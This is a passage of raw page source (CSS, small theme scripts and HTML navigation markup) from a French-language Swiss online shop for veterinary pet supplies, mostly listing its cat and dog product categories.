    #header .layout_layout5 li > a:hover{color: #0202fa;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout1.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout1.click_open_submenu .mm_menus_li.open_li > a{
        color: #ec4249;
    }
    
    
    .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout1.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout1.click_open_submenu .mm_menus_li.open_li > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout2.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout2:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout2.click_open_submenu .mm_menus_li.open_li > a
    {color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout2.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout2:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout2.click_open_submenu .mm_menus_li.open_li > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout3.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout3.click_open_submenu .mm_menus_li.open_li > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout3.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout3.click_open_submenu .mm_menus_li.open_li > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4.click_open_submenu .mm_menus_li.open_li > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4.click_open_submenu .mm_menus_li.open_li > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout5.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5.click_open_submenu .mm_menus_li.open_li > a{
        color: #0202fa;
    }

    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #0202fa;
    }
    
    .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout5.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5.click_open_submenu .mm_menus_li.open_li > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #0202fa;}
    
    /*------------------------------------------------------*/
    


}


body .layout_layout1.ets_mm_megamenu::before {
    background-color: ;
}

body .layout_layout1.ets_mm_megamenu.bg_submenu::before {
    opacity: ;
}

body .layout_layout2.ets_mm_megamenu::before {
    background-color: ;
}

body .layout_layout2.ets_mm_megamenu.bg_submenu::before {
    opacity: ;
}

body .layout_layout3.ets_mm_megamenu::before {
    background-color: ;
}

body .layout_layout3.ets_mm_megamenu.bg_submenu::before {
    opacity: ;
}

body .layout_layout4.ets_mm_megamenu::before {
    background-color: ;
}

body .layout_layout4.ets_mm_megamenu.bg_submenu::before {
    opacity: ;
}

body .layout_layout5.ets_mm_megamenu::before {
    background-color: ;
}

body .layout_layout5.ets_mm_megamenu.bg_submenu::before {
    opacity: ;
}












</style>
<script type="text/javascript">
    var Days_text = 'Journée(s)';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:1,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 500,
		homeheight: 500,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>




    
  </head>

  <body id="category" class="lang-fr country-ch currency-chf layout-left-column page-category tax-display-disabled category-id-261 category-schweizer category-id-parent-224 category-depth-level-4 ce-kit-11 elementor-page elementor-page-261040101 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            	
  <div class="header-banner">
          <div class="container">
              <div class="inner">        <div data-elementor-type="content" data-elementor-id="3020101" class="elementor elementor-3020101" data-elementor-settings="[]">
            <div class="elementor-section-wrap">        <section class="elementor-element elementor-element-f0a9cef elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="f0a9cef" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-031cab7 elementor-column elementor-col-100 elementor-top-column" data-id="031cab7" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-d3a4c44 elementor-widget elementor-widget-text-editor" data-id="d3a4c44" data-element_type="widget" data-widget_type="text-editor.default">
        <div class="elementor-widget-container">        <div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">Livraison en Suisse uniquement (Fournisseurs exclusivement suisses)</p></div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
        </div>
        </div>
        </div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><div class="userinfo-selector links dropdown js-dropdown popup-over float-xs-left float-md-right">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="ti-user"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <i class="ti-lock"></i>
          <span>Se connecter</span>
        </a>
      </li>
          </ul>
</div><div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading  inactive" 
 data-refresh-url="//www.vetstore.ch/module/ps_shoppingcart/ajax" >
    <div class="header">
              <i class="icon-Ico_Cart" aria-hidden="true"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
</div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.vetstore.ch/"><img class="logo img-fluid" src="https://www.vetstore.ch/img/logo-1688028764.jpg" alt="Vetstore.ch - Dr P. Chaubert"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-10 col-md-2 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	    <div class="ets_mm_megamenu 
        layout_layout5 
         show_icon_in_mobile 
          
        transition_fade   
        transition_floating 
        menuHome1 
        sticky_disabled 
        enable_active_menu 
        ets-dir-ltr        hook-custom        single_layout         disable_sticky_mobile          hover                 "
        data-bggray=""
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        Menu
                    </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li mm_sub_align_full hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Accueil
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_left mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/3-chat"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Chat
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:50%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="2" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                <a href="/3-chat"  style="font-size:16px">                    Chat
                    </a>            </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/6-accessoires-materiel-pour-chat">Accessoires - Matériel pour chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/165-bien-etre-confort">Bien-Etre - Confort</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/149-caisses-boxes-transports-voyages">Caisses - Boxes - Transports - Voyages</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/148-chatieres">Chatières</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/267-ecuelles-gourdes-ralentisseurs-d-alimentation">Ecuelles - Gourdes- Ralentisseurs d&#039;alimentation</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/150-jeux-occupation-education">Jeux - Occupation - Education</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/167-pour-les-humains-qui-aiment-les-chats">Pour les humains qui aiment les chats</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/266-protection-securite-tracage">Protection - Sécurité  - Traçage</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/164-soins-entretien-diagnostic">Soins - Entretien - Diagnostic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/151-tout-pour-les-chats">Tout pour les chats</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/5-aliments-chat">Aliments chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/10-aliments-chat-par-marque">Aliments chat par Marque</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/30-hill-s-pour-chat">Hill&#039;s pour chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/50-hill-s-prescription-diet-pour-chat">Hill&#039;s Prescription Diet pour chat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/51-hill-s-science-plan-pour-chat">Hill&#039;s Science Plan pour chat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/52-hill-s-vetessentials-pour-chat">Hill&#039;s VetEssentials pour chat</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/32-les-2-gammes-purina-proplan-pour-chat">Les 2 gammes Purina Proplan pour chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/57-purina-proplan-everyday-pour-chat">Purina ProPlan everyday pour chat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/58-purina-proplan-veterinary-diets-pour-chat">Purina ProPlan Veterinary Diets pour chat</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/29-royal-canin-pour-chat">Royal Canin pour chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/41-royal-canin-breed-nutrition-pour-chat">Royal Canin Breed Nutrition pour chat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/42-royal-canin-lifestyle-pour-chat">Royal Canin Lifestyle pour chat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/44-royal-canin-veterinary-diet-pour-chat">Royal Canin Veterinary Diet pour chat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/43-royal-canin-veterinary-expert-nutrition-pour-chat">Royal Canin Veterinary Expert Nutrition pour chat</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/31-specific-pour-chat">Specific pour chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/61-specific-everyday-diet-pour-chat">Specific Everyday Diet pour chat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/62-specific-veterinary-diet-pour-chat">Specific Veterinary Diet pour chat</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/11-par-age-du-chat">Par Age du chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/34-adult-cat">Adult Cat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/33-kitten-junior-cat">Kitten - Junior Cat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/35-senior-cat">Senior Cat</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/12-par-utilite-pathologie">Par Utilité, Pathologie</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/74-articulations-muscles-systeme-locomoteur">articulations, muscles, système locomoteur</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/67-comportement-calme-douleur-troubles-neurologiques">comportement, calme, douleur, troubles neurologiques</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/81-coeur-systeme-cardiovasculaire">cœur, système cardiovasculaire</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/77-dents-hygiene-buccale">dents, hygiène buccale</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/72-foie-voies-biliaires-et-pancreas">foie, voies biliaires et pancréas</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/73-gastrointestinal">gastrointestinal</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/66-immunite-allergiesysteme-immunitaire">immunité, allergie,système immunitaire				</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/76-oreilles">oreilles</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/65-peaupoils-soins-et-hygiene-cutanes">peau,poils, soins et hygiène cutanés			</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/79-poids-gestion-du-poids">poids, gestion du poids</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/82-reins">reins</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/80-troubles-metaboliques-et-hormonaux-diabete">troubles métaboliques et hormonaux, diabète</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/78-urines-voies-urinaires">urines, voies urinaires</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/70-vitamines-oligoelements-fortifiants-convalescence-rehydratation">vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/8-complements-alimentaires-hygiene-et-medication-pour-chat">Compléments Alimentaires, Hygiène et Médication pour chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/92-articulations-muscles-systeme-locomoteur">articulations, muscles, système locomoteur</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/86-blessures-plaies-desinfection">blessures, plaies, désinfection</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/85-comportement-calme-douleur-troubles-neurologiques">comportement, calme, douleur, troubles neurologiques</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/100-coeur-systeme-cardiovasculaire">cœur, système cardiovasculaire</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/95-dents-hygiene-buccale">dents, hygiène buccale</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/87-ectoparasites">ectoparasites</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/90-foie-voies-biliaires-et-pancreas">foie, voies biliaires et pancréas</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/91-gastrointestinal">gastrointestinal</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/84-immunite-allergiesysteme-immunitaire">immunité, allergie,système immunitaire</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/94-oreilles">oreilles</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/83-peaupoils-soins-et-hygiene-cutanes">peau,poils, soins et hygiène cutanés</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/98-poids-gestion-du-poids">poids, gestion du poids</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/101-reins">reins</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/89-respiration-rhinite-voies-respiratoires">respiration, rhinite, voies respiratoires</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/99-troubles-metaboliques-et-hormonaux-diabete">troubles métaboliques et hormonaux, diabète</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/96-urines-voies-urinaires">urines, voies urinaires</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/88-vitamines-oligoelements-fortifiants-convalescence-rehydratation">vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/93-yeux">yeux</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/223-marques-pour-chat-hormis-aliments">Marques pour chat (hormis aliments)</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/274-alfavet">Alfavet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/257-caniviton">Caniviton</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/246-cosequin-dasuquin">Cosequin - Dasuquin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/245-fortiflora">Fortiflora</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/232-furminator">Furminator</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/279-inuvet">Inuvet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/230-plaque-off">Plaque Off</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/270-protexin">Protexin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/260-schweizer">Schweizer</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/287-trm">TRM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/228-vetplus">VetPlus</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/250-vetramil">Vetramil</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_left mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/4-chien"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Chien
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:50%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                <a href="/4-chien"  style="font-size:16px">                    Chien
                    </a>            </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/15-accessoires-materiel-pour-chien">Accessoires - Matériel pour chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/162-bien-etre-confort-pour-chien">Bien-Etre - Confort pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/146-boxes-transport-voyages">Boxes - Transport - Voyages</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/143-colliers">Colliers</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/154-grossenbacher">Grossenbacher</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/153-hunter">Hunter</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/269-ecuelles-gourdes-ralentisseurs-d-alimentation">Ecuelles - Gourdes - Ralentisseurs d&#039;alimentation</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/144-harnais">Harnais</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/158-grossenbacher">Grossenbacher</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/157-hunter">Hunter</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/159-julius-k9">Julius K9</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/145-jeux-occupation-education">Jeux - Occupation - Education</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/142-laisses-longes">Laisses - Longes</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/156-grossenbacher">Grossenbacher</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/155-hunter">Hunter</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/152-pour-les-humains-qui-aiment-les-chiens">Pour les humains qui aiment les chiens</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/161-protections-securite-tracage">Protections - Sécurité - Traçage</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/163-soins-entretien-diagnostic-pour-chien">Soins - Entretien - Diagnostic pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/147-tout-pour-les-chiens">Tout pour les chiens</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/14-aliments-chien">Aliments chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/19-aliments-chien-par-marque">Aliments chien par Marque</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/24-hills-pour-chien">Hill’s pour chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/55-hill-s-prescription-diet-pour-chien">Hill&#039;s Prescription Diet pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/54-hill-s-science-plan-pour-chien">Hill&#039;s Science Plan pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/53-hill-s-vetessentials-pour-chien">Hill&#039;s VetEssentials pour chien</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/26-les-2-gammes-purina-proplan-pour-chien">Les 2 gammes Purina Proplan pour chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
